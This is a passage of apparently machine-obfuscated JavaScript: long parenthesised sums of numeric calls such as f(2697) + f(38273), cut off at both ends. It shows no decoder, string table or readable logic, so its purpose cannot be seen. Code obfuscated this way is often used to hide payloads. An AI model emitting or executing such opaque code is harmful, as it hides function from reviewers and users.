f(2697) + f(38273) + f(12421) + f(32489) + f(7374) + f(29235) + f(8451) + f(9223) + f(11382) + f(27133) + f(20710) + f(17119) + f(8017)) + (f(26644) + f(10939) + f(13996) + f(12551) + f(12853) + f(33876) + f(5092) + f(32888) + f(16460) + f(24085) + f(30790) + f(33211) + f(15653) + f(27005) + f(32882) + f(14712) + f(26255) + f(12883) + f(21023) + f(12059) + f(14724) + f(9610) + f(11529) + f(10674) + f(25349) + f(33850) + f(34367) + f(22502) + f(34850) + f(6020) + f(14041) + f(8236) + f(17911) + f(32448) + f(35144) + f(35598) + f(35197) + f(23215) + f(5013) + f(23064) + f(17035) + f(3742) + f(15251) + f(25373) + f(18908) + f(28167) + f(29506) + f(3540) + f(11909) + f(38773) + f(32887) + f(17916) + f(6605) + f(5714) + f(16137) + f(7869) + f(27544) + f(29875) + f(36030) + f(38444) + f(22148) + f(23619) + f(24940) + f(14921) + f(23907) + f(18907) + f(35087) + f(33282) + f(35252) + f(21752) + f(13767) + f(34475) + f(31094) + f(19046) + f(31839) + f(38121) + f(25069) + f(33526) + f(35126) + f(21970) + f(38480) + f(24400) + f(6652) + f(891) + f(17089) + f(15825) + f(24223) + f(17915) + f(21530) + f(27818) + f(37548) + f(15548) + f(10349) + f(11292) + f(36570) + f(35319) + f(39084) + f(6453) + f(17234) + f(36243)) + (f(26660) + f(15288) + f(5402) + f(12345) + f(27740) + f(8424) + f(32391) + f(21787) + f(24504) + f(20861) + f(34183) + f(4563) + f(29664) + f(20691) + f(30233) + f(29936) + f(9307) + f(39259) + f(10896) + f(17708) + f(25555) + f(17729) + f(17962) + f(33707) + f(23172) + f(24040) + f(39311) + f(2927) + f(4766) + f(4533) + f(33409) + f(6206) + f(37997) + f(1340) + f(13659) + f(38938) + f(575) + f(7177) + f(16609) + f(12054) + f(4088) + f(14634) + f(4376) + f(20692) + f(12056) + f(3805) + f(3637) + f(9584) + f(26680) + f(13836) + f(9077) + f(34118) + f(28549) + f(14119) + f(30922) + f(10841) + f(39222) + f(22559) + f(17847) + f(7534) + f(34699) + f(34035) + f(3543) + f(25011) + f(34367) + f(15079) + f(30312) + f(27689) + f(30848) + f(20353) + f(23479) + f(23206) + f(5293) + f(1862) + f(11626) + f(24815) + f(22537) + f(34524) + f(15972) + f(6671) + f(23943) + f(32594) + f(6734) + f(9355) + f(29356) + f(14719) + f(31750) + f(38645) + f(13014) + f(4613) + f(13139) + f(12014) + f(18244) + f(6074) + f(9466) + f(14746) + f(25842) + f(1858) + f(12276) + f(11113)) + (f(28398) + f(30434) + f(28924) + f(31821) + f(5771) + f(8061) + f(35710) + f(10194) + f(39391) + f(11867) + f(32354) + f(14373) + f(25800) + f(19199) + f(18406) + f(17535) + f(19839) + f(23960) + f(1272) + f(15169) + f(5476) + f(11787) + f(18597) + f(6924) + f(1394) + f(4758) + f(38227) + f(23149) + f(1091) + f(16919) + f(22751) + f(25722) + f(34543) + f(20507) + f(737) + f(633) + f(37820) + f(28410) + f(3693) + f(16370) + f(20654) + f(17583) + f(33290) + f(22162) + f(17765) + f(30390) + f(36310) + f(19846) + f(14321) + f(31400) + f(12349) + f(29136) + f(3906) + f(25014) + f(33251) + f(13289) + f(30283) + f(1879) + f(4221) + f(26896) + f(30649) + f(15315) + f(35819) + f(36632) + f(6914) + f(1392) + f(15740) + f(5527) + f(9353) + f(27294) + f(21104) + f(23906) + f(11588) + f(17721) + f(2226) + f(24976) + f(10647) + f(866) + f(18621) + f(2430) + f(17914) + f(26570) + f(34046) + f(30434) + f(11628) + f(10688) + f(27512) + f(1858) + f(411) + f(2326) + f(17433) + f(5445) + f(9370) + f(30618) + f(24789) + f(13836) + f(9346) + f(37602) + f(14237) + f(11575)) + (f(737) + f(19152) + f(16265) + f(17786) + f(34699) + f(17352) + f(38768) + f(4156) + f(15325) + f(21658) + f(35400) + f(38902) + f(5915) + f(33603) + f(10057) + f(8194) + f(3364) + f(1862) + f(34291) + f(20391) + f(31449) + f(27431) + f(7597) + f(30964) + f(25396) + f(9117) + f(36083) + f(27326) + f(23818) + f(21201) + f(12215) + f(18724) + f(29946) + f(4599) + f(38515) + f(5269) + f(21374) + f(28122) + f(21369) + f(12407) + f(28431) + f(37147) + f(37486) + f(17347) + f(30437) + f(13836) + f(30021) + f(31190) + f(33382) + f(7888) + f(15740) + f(14324) + f(3412) + f(13094) + f(13251) + f(27742) + f(1107) + f(28382) + f(20778) + f(10678) + f(6735) + f(21890) + f(23909) + f(25725) + f(21567) + f(9296) + f(35807) + f(18078) + f(10950) + f(2704) + f(17123) + f(11581) + f(25661) + f(18238) + f(1613) + f(817) + f(39454) + f(36042) + f(6524) + f(38405) + f(9420) + f(18771) + f(9676) + f(16703) + f(12882) + f(38010) + f(17650) + f(18238) + f(1613) + f(35981) + f(3909) + f(39711) + f(6843) + f(18198) + f(29137) + f(29317) + f(14597) + f(22578) + f(37107) + f(35033)) + (f(18253) + f(5803) + f(16726) + f(15447) + f(5770) + f(1861) + f(19500) + f(5286) + f(14540) + f(20768) + f(9491) + f(14642) + f(15593) + f(16554) + f(3278) + f(37939) + f(16332) + f(4802) + f(10609) + f(29253) + f(5770) + f(33844) + f(595) + f(3368) + f(35410) + f(26319) + f(2306) + f(38880) + f(3278) + f(37939) + f(35829) + f(33605) + f(7511) + f(37640) + f(38571) + f(37963) + f(1664) + f(15590) + f(29115) + f(22955) + f(26942) + f(32584) + f(786) + f(3289) + f(20426) + f(29308) + f(29562) + f(35861) + f(29115) + f(22955) + f(25657) + f(34096) + f(29033) + f(6980) + f(4717) + f(34893) + f(22246) + f(8389) + f(10349) + f(28893) + f(19084) + f(27248) + f(13904) + f(17148) + f(10577) + f(13217) + f(6542) + f(10682) + f(36109) + f(26065) + f(16711) + f(33043) + f(28631) + f(5607) + f(13740) + f(12725) + f(8548) + f(4641) + f(4142) + f(34208) + f(35148) + f(27389) + f(3549) + f(14334) + f(13455) + f(39965) + f(36537) + f(31065) + f(33175) + f(33458) + f(10898) + f(8960) + f(29194) + f(27190) + f(8440) + f(663) + f(23076) + f(29816) + f(27500) + f(4204)) + (f(19370) + f(11158) + f(988) + f(2459) + f(6664) + f(25389) + f(23360) + f(9117) + f(11997) + f(26107) + f(3455) + f(21060) + f(20973) + f(25117) + f(22710) + f(11632) + f(15874) + f(39885) + f(31028) + f(19734) + f(10403) + f(22415) + f(35693) + f(11867) + f(7635) + f(9766) + f(3733) + f(18646) + f(9428) + f(29083) + f(19855) + f(22367) + f(31819) + f(701) + f(5101) + f(36711) + f(15591) + f(33581) + f(4159) + f(36209) + f(31780) + f(30346) + f(37782) + f(23058) + f(30366) + f(28734) + f(17236) + f(2615) + f(14249) + f(30087) + f(14038) + f(28122) + f(27201) + f(19619) + f(20643) + f(12507) + f(11912) + f(2484) + f(3193) + f(10076) + f(30283) + f(29574) + f(37906) + f(35816) + f(37829) + f(1858) + f(2194) + f(4554) + f(14834) + f(22835) + f(13143) + f(23906) + f(4106) + f(24062) + f(29677) + f(15315) + f(14672) + f(33553) + f(37326) + f(39468) + f(22956) + f(39104) + f(12305) + f(25196) + f(15883) + f(17557) + f(29852) + f(31100) + f(9557) + f(9038) + f(37597) + f(843) + f(15525) + f(30421) + f(27422) + f(33147) + f(34480) + f(14589) + f(18232) + f(19655)) + (f(36805) + f(33831) + f(32250) + f(14720) + f(16656) + f(36158) + f(22751) + f(23754) + f(14060) + f(13290) + f(23141) + f(23554) + f(32016) + f(2168) + f(24220) + f(36082) + f(37782) + f(23058) + f(3642) + f(28964) + f(1425) + f(21365) + f(25352) + f(14927) + f(17499) + f(38007) + f(24370) + f(9754) + f(34699) + f(6700) + f(8444) + f(37786) + f(29791) + f(11103) + f(28767) + f(13681) + f(4059) + f(37928) + f(32391) + f(7725) + f(23535) + f(4811) + f(26778) + f(28508) + f(28379) + f(29871) + f(31360) + f(27925) + f(18067) + f(14147) + f(7294) + f(18755) + f(26720) + f(25674) + f(21473) + f(32594) + f(9113) + f(29645) + f(19435) + f(5521) + f(11282) + f(17048) + f(34699) + f(6700) + f(21465) + f(6968) + f(4364) + f(34247) + f(18538) + f(28049) + f(12540) + f(22382) + f(11646) + f(39932) + f(30283) + f(29574) + f(39800) + f(16120) + f(24585) + f(38881) + f(2346) + f(6543) + f(16825) + f(25063) + f(16914) + f(8529) + f(7226) + f(36400) + f(30848) + f(39346) + f(5496) + f(10886) + f(5395) + f(1695) + f(712) + f(11701) + f(29883) + f(24310) + f(28464) + f(15928)) + (f(39222) + f(1631) + f(2590) + f(14624) + f(25584) + f(26302) + f(33290) + f(23500) + f(28432) + f(38410) + f(23469) + f(36061) + f(8087) + f(5443) + f(12270) + f(24725) + f(27305) + f(28969) + f(34024) + f(39644) + f(27691) + f(25608) + f(4057) + f(23708) + f(34024) + f(39644) + f(27691) + f(32896) + f(14078) + f(14359) + f(30283) + f(29574) + f(39800) + f(34633) + f(25290) + f(30455) + f(39222) + f(1631) + f(2590) + f(9276) + f(13797) + f(21139) + f(32824) + f(4599) + f(9198) + f(38414) + f(28370) + f(5991) + f(34767) + f(23961) + f(5054) + f(1133) + f(27761) + f(31225) + f(17967) + f(27339) + f(36013) + f(3808) + f(4419) + f(37533) + f(30042) + f(16919) + f(22751) + f(14538) + f(38285) + f(24250) + f(17988) + f(6086) + f(26929) + f(32618) + f(19374) + f(21211) + f(5654) + f(23554) + f(35650) + f(32223) + f(15275) + f(9476) + f(2710) + f(17942) + f(16110) + f(28611) + f(14144) + f(33954) + f(34102) + f(34299) + f(1288) + f(33948) + f(6595) + f(530) + f(17086) + f(31835) + f(5412) + f(15442) + f(1933) + f(2107) + f(35447) + f(18052) + f(30722) + f(37479)) + (f(27390) + f(5646) + f(34997) + f(21396) + f(13917) + f(38927) + f(23296) + f(24806) + f(37811) + f(27771) + f(30059) + f(2183) + f(24672) + f(4470) + f(32395) + f(26200) + f(31059) + f(19988) + f(31456) + f(9614) + f(22416) + f(26935) + f(13379) + f(39914) + f(6048) + f(31370) + f(39949) + f(35575) + f(14169) + f(14209) + f(19592) + f(13720) + f(1613) + f(4601) + f(28158) + f(17113) + f(8743) + f(24338) + f(38492) + f(38162) + f(15857) + f(18818) + f(29945) + f(8125) + f(33175) + f(31355) + f(26614) + f(35666) + f(33298) + f(22326) + f(29230) + f(35092) + f(27227) + f(8308) + f(20202) + f(22988) + f(36581) + f(36256) + f(19200) + f(13006) + f(20753) + f(16317) + f(25125) + f(15952) + f(2429) + f(9565) + f(24123) + f(26314) + f(39145) + f(27558) + f(22101) + f(13437) + f(29578) + f(29673) + f(22191) + f(30393) + f(9676) + f(27632) + f(37821) + f(4822) + f(36934) + f(36386) + f(33712) + f(7048) + f(33415) + f(11680) + f(29169) + f(2873) + f(36006) + f(14420) + f(29115) + f(19616) + f(19700) + f(26973) + f(34835) + f(15703) + f(961) + f(12801) + f(39262) + f(26893)) + (f(7373) + f(37140) + f(18213) + f(34165) + f(39585) + f(24570) + f(813) + f(1939) + f(18413) + f(577) + f(15064) + f(39564) + f(33767) + f(10794) + f(16867) + f(6980) + f(28981) + f(29480) + f(30741) + f(17296) + f(3573) + f(33794) + f(12856) + f(11036) + f(20249) + f(2900) + f(36528) + f(13331) + f(2603) + f(23362) + f(23048) + f(17917) + f(7917) + f(8318) + f(11812) + f(8484) + f(19729) + f(11380) + f(31243) + f(16054) + f(29134) + f(27190) + f(30352) + f(30353) + f(18289) + f(33602) + f(13206) + f(21700) + f(37775) + f(28450) + f(2405) + f(39324) + f(11722) + f(35603) + f(6879) + f(17603) + f(3268) + f(38467) + f(27540) + f(31371) + f(29499) + f(13711) + f(23098) + f(7217) + f(1730) + f(7784) + f(23454) + f(37729) + f(2425) + f(6209) + f(22976) + f(18190) + f(6223) + f(39918) + f(11552) + f(14947) + f(22968) + f(2911) + f(1272) + f(20418) + f(19518) + f(26454) + f(34579) + f(16119) + f(17224) + f(38433) + f(7523) + f(6890) + f(6689) + f(33147) + f(34480) + f(17393) + f(24915) + f(39583) + f(22100) + f(25622) + f(29139) + f(37333) + f(19117) + f(37493)) + (f(5296) + f(38038) + f(27218) + f(23906) + f(38879) + f(25447) + f(10202) + f(2473) + f(18538) + f(28049) + f(11463) + f(9863) + f(29637) + f(30109) + f(31390) + f(18090) + f(21091) + f(10077) + f(28051) + f(29498) + f(20018) + f(1858) + f(2194) + f(30220) + f(15048) + f(31949) + f(35997) + f(37925) + f(737) + f(19282) + f(21135) + f(36677) + f(10208) + f(35281) + f(34581) + f(22090) + f(37853) + f(32364) + f(24786) + f(28853) + f(36549) + f(6458) + f(7239) + f(26684) + f(26966) + f(31363) + f(2393) + f(15410) + f(2327) + f(20773) + f(36077) + f(39680) + f(33981) + f(32962) + f(36962) + f(33416) + f(15591) + f(33581) + f(23182) + f(18204) + f(8521) + f(11030) + f(3314) + f(24141) + f(12573) + f(15136) + f(22259) + f(19051) + f(36310) + f(12245) + f(39478) + f(18425) + f(20994) + f(15604) + f(31819) + f(701) + f(38548) + f(24670) + f(1513) + f(29376) + f(11912) + f(2484) + f(34562) + f(39707) + f(19990) + f(38647) + f(21164) + f(22546) + f(18613) + f(32894) + f(27429) + f(29437) + f(737) + f(19282) + f(21135) + f(34055) + f(22875) + f(35281) + f(34581) + f(22090)) + (f(26734) + f(24540) + f(22647) + f(28853) + f(36549) + f(6458) + f(662) + f(19964) + f(21266) + f(17557) + f(29852) + f(33582) + f(32472) + f(23601) + f(29007) + f(13836) + f(30021) + f(38952) + f(38684) + f(9543) + f(13643) + f(26092) + f(11155) + f(32e3) + f(33764) + f(15537) + f(10799) + f(5078) + f(13156) + f(1955) + f(6133) + f(12962) + f(34529) + f(32910) + f(21374) + f(28122) + f(18335) + f(5693) + f(39100) + f(28536) + f(25407) + f(9117) + f(32030) + f(23057) + f(31564) + f(26288) + f(7193) + f(6633) + f(9428) + f(22581) + f(27951) + f(34754) + f(27736) + f(33565) + f(13016) + f(11671) + f(6112) + f(1161) + f(34020) + f(39220) + f(39222) + f(1631) + f(33198) + f(38115) + f(27874) + f(16690) + f(15313) + f(14918) + f(27078) + f(11690) + f(15125) + f(12429) + f(39222) + f(1631) + f(33198) + f(38115) + f(21595) + f(28500) + f(2004) + f(13327) + f(30718) + f(29786) + f(1093) + f(32067) + f(3275) + f(34222) + f(25656) + f(36942) + f(35010) + f(12594) + f(16363) + f(10174) + f(20973) + f(25117) + f(20436) + f(14031) + f(36035) + f(35645) + f(21374) + f(28122)) + (f(18335) + f(5693) + f(24599) + f(18985) + f(10149) + f(13871) + f(23361) + f(30101) + f(25047) + f(7334) + f(5728) + f(37838) + f(8087) + f(5443) + f(7382) + f(3830) + f(3544) + f(34459) + f(19345) + f(4986) + f(1736) + f(3595) + f(4696) + f(14246) + f(28670) + f(20713) + f(5789) + f(20242) + f(6601) + f(37848) + f(30861) + f(37061) + f(20973) + f(25117) + f(20436) + f(14031) + f(4153) + f(28296) + f(36572) + f(21201) + f(40029) + f(24657) + f(28821) + f(16037) + f(37074) + f(6074) + f(8078) + f(33146) + f(12261) + f(24584) + f(34753) + f(13151) + f(11912) + f(2484) + f(34562) + f(21818) + f(24329) + f(457) + f(23515) + f(1751) + f(23265) + f(33664) + f(20503) + f(34826) + f(2614) + f(11103) + f(28767) + f(16172) + f(18254) + f(38288) + f(37429) + f(22207) + f(5911) + f(2884) + f(12465) + f(11839) + f(3500) + f(7606) + f(712) + f(11701) + f(13320) + f(16689) + f(11111) + f(27503) + f(34995) + f(22514) + f(6125) + f(23707) + f(7719) + f(39244) + f(24835) + f(28808) + f(29838) + f(28853) + f(36549) + f(6458) + f(662) + f(16823) + f(12662) + f(15800)) + (f(21671) + f(15307) + f(34274) + f(24378) + f(2266) + f(26179) + f(24650) + f(15435) + f(33642) + f(18979) + f(4269) + f(37903) + f(22644) + f(16997) + f(38995) + f(35101) + f(6263) + f(35046) + f(8012) + f(36235) + f(23016) + f(38378) + f(30736) + f(6980) + f(13567) + f(28724) + f(25514) + f(28182) + f(26438) + f(12093) + f(11812) + f(10667) + f(19729) + f(15974) + f(37674) + f(6191) + f(16035) + f(19758) + f(22101) + f(34650) + f(33412) + f(21650) + f(709) + f(22197) + f(9833) + f(33794) + f(29380) + f(4725) + f(10924) + f(25023) + f(9845) + f(36302) + f(11280) + f(34003) + f(23202) + f(39669) + f(9414) + f(38696) + f(24406) + f(29253) + f(34395) + f(29289) + f(26421) + f(12529) + f(28790) + f(26847) + f(1197) + f(18706) + f(32345) + f(24403) + f(20305) + f(29665) + f(36055) + f(31483) + f(31740) + f(22021) + f(25028) + f(36723) + f(23221) + f(19385) + f(7893) + f(22130) + f(33541) + f(19531) + f(5392) + f(27895) + f(29949) + f(9432) + f(5687) + f(25922) + f(15281) + f(2751) + f(26784) + f(26636) + f(11538) + f(24954) + f(27209) + f(30468) + f(8799) + f(7655)) + (f(14178) + f(26270) + f(28710) + f(16441) + f(17020) + f(18344) + f(15111) + f(30992) + f(37299) + f(37238) + f(37170) + f(12116) + f(38398) + f(30254) + f(3336) + f(21906) + f(37208) + f(37640) + f(8327) + f(15879) + f(11556) + f(16950) + f(28164) + f(7948) + f(22746) + f(34208) + f(32966) + f(26014) + f(35475) + f(875) + f(8609) + f(15020) + f(896) + f(27810) + f(32994) + f(13794) + f(3872) + f(21728) + f(35545) + f(29037) + f(32391) + f(1011) + f(23535) + f(2750) + f(20378) + f(34491) + f(35425) + f(19086) + f(28285) + f(13720) + f(39211) + f(2063) + f(19331) + f(24607) + f(39347) + f(36564) + f(18413) + f(577) + f(17375) + f(20741) + f(17589) + f(37284) + f(29769) + f(4440) + f(31453) + f(35070) + f(39560) + f(10380) + f(13291) + f(27291) + f(18943) + f(14344) + f(32711) + f(33553) + f(20715) + f(9948) + f(10053) + f(4801) + f(31368) + f(15347) + f(36277) + f(11790) + f(21126) + f(37612) + f(13398) + f(12022) + f(28886) + f(36256) + f(15132) + f(13006) + f(11169) + f(16101) + f(34585) + f(1066) + f(11491) + f(2183) + f(6219) + f(6644) + f(35105) + f(25095)) + (f(27866) + f(18941) + f(26224) + f(23087) + f(16019) + f(3958) + f(22992) + f(30451) + f(39097) + f(34081) + f(8759) + f(6184) + f(18178) + f(11103) + f(28767) + f(16172) + f(18254) + f(10888) + f(4372) + f(5807) + f(29650) + f(37910) + f(26383) + f(39521) + f(3921) + f(25879) + f(9943) + f(29136) + f(5108) + f(22539) + f(25472) + f(18392) + f(33478) + f(4500) + f(39222) + f(1631) + f(33198) + f(38115) + f(15572) + f(10781) + f(22847) + f(1858) + f(2194) + f(30220) + f(15882) + f(9959) + f(29371) + f(37335) + f(21671) + f(15307) + f(34274) + f(29826) + f(31006) + f(24582) + f(25407) + f(9117) + f(32030) + f(23057) + f(5038) + f(19054) + f(20900) + f(25982) + f(30283) + f(29574) + f(15546) + f(6172) + f(3088) + f(24826) + f(3242) + f(19875) + f(8087) + f(5443) + f(7382) + f(3830) + f(16521) + f(7538) + f(23881) + f(29447) + f(6547) + f(16395) + f(10911) + f(16644) + f(35644) + f(17401) + f(737) + f(19282) + f(21135) + f(23799) + f(20233) + f(14606) + f(16362) + f(29447) + f(6547) + f(16395) + f(10911) + f(20349) + f(481) + f(21653) + f(21472) + f(1751)) + (f(23265) + f(33664) + f(20396) + f(18453) + f(21039) + f(2077) + f(14038) + f(28122) + f(18335) + f(5693) + f(4892) + f(5727) + f(18701) + f(32594) + f(9113) + f(21659) + f(36675) + f(38594) + f(1942) + f(12080) + f(17086) + f(31835) + f(21954) + f(11643) + f(6970) + f(26469) + f(38800) + f(17729) + f(11971) + f(19771) + f(22010) + f(30206) + f(28236) + f(23237) + f(2004) + f(13327) + f(30718) + f(29786) + f(36491) + f(4444) + f(33588) + f(7741) + f(3693) + f(2125) + f(38591) + f(12683) + f(27842) + f(12634) + f(14475) + f(30434) + f(20762) + f(14946) + f(31147) + f(9260) + f(32669) + f(2395) + f(8087) + f(5443) + f(7382) + f(3830) + f(26162) + f(24737) + f(34016) + f(25684) + f(21712) + f(12603) + f(15273) + f(14042) + f(35601) + f(22618) + f(3693) + f(2125) + f(38591) + f(12683) + f(24108) + f(38744) + f(35406) + f(17931) + f(34102) + f(34299) + f(26459) + f(27745) + f(37348) + f(26451) + f(23538) + f(24141) + f(12573) + f(15136) + f(1210) + f(4756) + f(8810) + f(36353) + f(15414) + f(27413) + f(27212) + f(37341) + f(12486) + f(28836) + f(36925) + f(23906)) + (f(38879) + f(15547) + f(27126) + f(28166) + f(8265) + f(3855) + f(5789) + f(20242) + f(6601) + f(24208) + f(29457) + f(15654) + f(10029) + f(35239) + f(9428) + f(22581) + f(27951) + f(14601) + f(33618) + f(38307) + f(12042) + f(13836) + f(30021) + f(38952) + f(38684) + f(38633) + f(38857) + f(8839) + f(2710) + f(17942) + f(26983) + f(15243) + f(33309) + f(22196) + f(20179) + f(37147) + f(24170) + f(8277) + f(26345) + f(17644) + f(10211) + f(11215) + f(36013) + f(3808) + f(16059) + f(15817) + f(1732) + f(24797) + f(39168) + f(34926) + f(13598) + f(36095) + f(8636) + f(1791) + f(32802) + f(36072) + f(33878) + f(13871) + f(23361) + f(30101) + f(25047) + f(39210) + f(24981) + f(25364) + f(712) + f(11701) + f(13320) + f(16689) + f(13452) + f(39055) + f(13782) + f(15315) + f(14672) + f(27917) + f(19742) + f(9374) + f(960) + f(16354) + f(36310) + f(12245) + f(30610) + f(11499) + f(33764) + f(18304) + f(17390) + f(29097) + f(21102) + f(30434) + f(20762) + f(14946) + f(31147) + f(5863) + f(16938) + f(38534) + f(13016) + f(11671) + f(6112) + f(1161) + f(1421) + f(7450)) + (f(6932) + f(16119) + f(17224) + f(22038) + f(22583) + f(27585) + f(8340) + f(8097) + f(15313) + f(14918) + f(27078) + f(11690) + f(36436) + f(29994) + f(18859) + f(13836) + f(30021) + f(38952) + f(38684) + f(38633) + f(31775) + f(1503) + f(15313) + f(14918) + f(27078) + f(11690) + f(36436) + f(752) + f(22366) + f(12567) + f(8087) + f(5443) + f(7382) + f(3830) + f(38624) + f(32741) + f(18595) + f(29136) + f(5108) + f(22539) + f(25472) + f(29787) + f(19982) + f(11894) + f(37062) + f(1862) + f(13567) + f(14401) + f(26538) + f(18641) + f(8260) + f(9322) + f(33290) + f(23500) + f(9802) + f(1524) + f(30282) + f(24417) + f(21810) + f(16186) + f(9428) + f(22581) + f(27951) + f(14601) + f(38781) + f(18505) + f(21853) + f(33303) + f(21278) + f(12352) + f(24119) + f(13757) + f(23227) + f(12334) + f(6957) + f(8563) + f(8782) + f(17636) + f(36309) + f(30326) + f(2801) + f(11249) + f(14613) + f(13329) + f(29809) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(39848) + f(4179) + f(30687) + f(32120) + f(36199) + f(27088) + f(11386) + f(11276) + f(32150) + f(22912)) + (f(11437) + f(18082) + f(11974) + f(7886) + f(37725) + f(21326) + f(12497) + f(29151) + f(27220) + f(7397) + f(36714) + f(35629) + f(28099) + f(1803) + f(29026) + f(15148) + f(20237) + f(10471) + f(11302) + f(14118) + f(20887) + f(18184) + f(2054) + f(2318) + f(1831) + f(1479) + f(19909) + f(37356) + f(16048) + f(21611) + f(23040) + f(1071) + f(1983) + f(1746) + f(3941) + f(10975) + f(5650) + f(18961) + f(18248) + f(24317) + f(29067) + f(37713) + f(36983) + f(5457) + f(6507) + f(22281) + f(25736) + f(12711) + f(12266) + f(29429) + f(16540) + f(3545) + f(11629) + f(21663) + f(15137) + f(4846) + f(27274) + f(35574) + f(27987) + f(17269) + f(8294) + f(31478) + f(23350) + f(31333) + f(33514) + f(625) + f(12966) + f(3751) + f(10449) + f(8509) + f(29e3) + f(30341) + f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(31749) + f(11929) + f(31568) + f(9958) + f(38665) + f(14224) + f(23938) + f(13303) + f(32370) + f(25126) + f(28400) + f(4435) + f(19904) + f(10179) + f(12181) + f(38213) + f(10830) + f(31809) + f(29760) + f(32639) + f(23603) + f(5777) + f(23700)) + (f(26121) + f(31857) + f(29876) + f(9962) + f(1438) + f(23655) + f(27701) + f(36770) + f(13941) + f(34405) + f(22034) + f(28471) + f(31281) + f(20746) + f(36696) + f(16827) + f(27887) + f(19971) + f(20370) + f(10073) + f(26498) + f(12972) + f(27847) + f(37250) + f(12539) + f(16338) + f(11057) + f(35755) + f(29420) + f(17823) + f(7110) + f(11379) + f(16198) + f(4330) + f(3796) + f(22161) + f(14320) + f(5150) + f(19070) + f(8463) + f(16541) + f(13983) + f(18803) + f(2728) + f(39035) + f(27965) + f(21799) + f(35857) + f(22308) + f(26184) + f(8151) + f(30879) + f(9594) + f(23337) + f(31030) + f(28651) + f(37948) + f(27943) + f(17814) + f(7911) + f(28597) + f(28407) + f(22763) + f(20292) + f(23004) + f(19904) + f(10179) + f(12181) + f(38213) + f(10830) + f(29062) + f(10095) + f(7028) + f(32541) + f(17560) + f(32655) + f(5497) + f(9047) + f(29344) + f(29918) + f(36853) + f(27869) + f(34788) + f(32221) + f(28564) + f(18504) + f(8056) + f(24185) + f(23483) + f(32012) + f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(31749) + f(7934) + f(33498) + f(23582) + f(5e3)) + (f(34197) + f(40059) + f(36615) + f(32205) + f(17886) + f(18894) + f(9667) + f(839) + f(37515) + f(33693) + f(1370) + f(4979) + f(2251) + f(13076) + f(29453) + f(28568) + f(22954) + f(11379) + f(16198) + f(4330) + f(3796) + f(22161) + f(28098) + f(31197) + f(7487) + f(28133) + f(22158) + f(509) + f(9585) + f(33486) + f(9922) + f(39446) + f(7022) + f(21404) + f(4019) + f(17834) + f(16466) + f(18167) + f(5185) + f(26741) + f(34758) + f(12630) + f(4374) + f(6819) + f(6324) + f(10552) + f(22855) + f(15156) + f(34600) + f(36816) + f(22606) + f(36763) + f(13985) + f(14858) + f(11652) + f(13107) + f(8558) + f(34169) + f(21690) + f(34933) + f(4835) + f(6602) + f(559) + f(6359) + f(24437) + f(33325) + f(29360) + f(26321) + f(7107) + f(28239) + f(24863) + f(35168) + f(25635) + f(22150) + f(9638) + f(26390) + f(28157) + f(37440) + f(17266) + f(22884) + f(24047) + f(9361) + f(6442) + f(30498) + f(10103) + f(11796) + f(10481) + f(26276) + f(7624) + f(26946) + f(4490) + f(23384) + f(2146) + f(5587) + f(33512) + f(12996) + f(20403) + f(17165) + f(4833) + f(17294)) + (f(34105) + f(5324) + f(26520) + f(8524) + f(13972) + f(29607) + f(33404) + f(3392) + f(23165) + f(13666) + f(21007) + f(13656) + f(12198) + f(21152) + f(1963) + f(4161) + f(14496) + f(23998) + f(36020) + f(35206) + f(28884) + f(21646) + f(13565) + f(35932) + f(37830) + f(24317) + f(2014) + f(32394) + f(978) + f(15773) + f(29983) + f(36552) + f(34791) + f(25901) + f(5283) + f(32251) + f(13296) + f(18467) + f(17567) + f(32611) + f(37118) + f(32737) + f(8540) + f(7818) + f(16182) + f(28978) + f(16028) + f(15134) + f(5437) + f(3392) + f(23165) + f(13666) + f(21007) + f(13656) + f(18176) + f(31534) + f(4154) + f(7397) + f(36714) + f(35629) + f(28099) + f(1803) + f(17546) + f(16659) + f(30076) + f(25495) + f(39900) + f(625) + f(22072) + f(8908) + f(5281) + f(24035) + f(35326) + f(5224) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(3846) + f(34033) + f(27731) + f(8251) + f(28493) + f(9764) + f(28271) + f(19227) + f(4390) + f(22744) + f(25111) + f(26987) + f(26455) + f(31648) + f(31015) + f(10362) + f(13013) + f(8732) + f(1974) + f(27775)) + (f(7425) + f(34984) + f(27887) + f(7537) + f(1950) + f(21040) + f(18922) + f(21275) + f(15180) + f(22150) + f(9638) + f(26390) + f(28157) + f(37440) + f(31056) + f(34466) + f(29758) + f(39462) + f(1335) + f(28219) + f(23050) + f(38629) + f(15006) + f(28085) + f(10451) + f(25459) + f(6510) + f(16251) + f(24658) + f(5799) + f(23516) + f(37121) + f(9753) + f(39479) + f(15001) + f(11604) + f(2957) + f(5794) + f(12091) + f(17445) + f(10933) + f(15681) + f(28830) + f(24202) + f(11393) + f(31530) + f(34271) + f(20150) + f(29172) + f(12891) + f(34597) + f(15510) + f(30609) + f(3624) + f(8079) + f(16519) + f(35368) + f(574) + f(3669) + f(26925) + f(11878) + f(13989) + f(39900) + f(625) + f(22072) + f(8908) + f(5281) + f(12616) + f(6070) + f(10585) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(16956) + f(22974) + f(3509) + f(36718) + f(13624) + f(16537) + f(26215) + f(34917) + f(25071) + f(27757) + f(3350) + f(28752) + f(21034) + f(12719) + f(24916) + f(20990) + f(27435) + f(32293) + f(13785) + f(14323) + f(17731) + f(7397) + f(36714) + f(35629)) + (f(28099) + f(1803) + f(17546) + f(12684) + f(5943) + f(14668) + f(11555) + f(23551) + f(33942) + f(35659) + f(11923) + f(26021) + f(39217) + f(31175) + f(23823) + f(4181) + f(17792) + f(2855) + f(26772) + f(29810) + f(6823) + f(29365) + f(3783) + f(7064) + f(9725) + f(21328) + f(18923) + f(32008) + f(15316) + f(23930) + f(11156) + f(22477) + f(37867) + f(6391) + f(14525) + f(22899) + f(18737) + f(12104) + f(9238) + f(11593) + f(39087) + f(16076) + f(5085) + f(18770) + f(37839) + f(13992) + f(1688) + f(13352) + f(12301) + f(34503) + f(16257) + f(30779) + f(4559) + f(25670) + f(18439) + f(21945) + f(1347) + f(11238) + f(6102) + f(10096) + f(1958) + f(34169) + f(21690) + f(34933) + f(4835) + f(6602) + f(24420) + f(18970) + f(39362) + f(16925) + f(32756) + f(38788) + f(24918) + f(17839) + f(11124) + f(10486) + f(34403) + f(12075) + f(39528) + f(26480) + f(2879) + f(33082) + f(19050) + f(27042) + f(12127) + 